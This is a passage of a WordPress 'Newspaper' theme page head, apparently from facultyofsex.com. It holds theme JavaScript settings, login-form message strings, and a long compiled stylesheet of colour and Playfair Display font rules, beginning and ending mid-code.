                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/facultyofsex.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d10e52";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="359f23b703";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
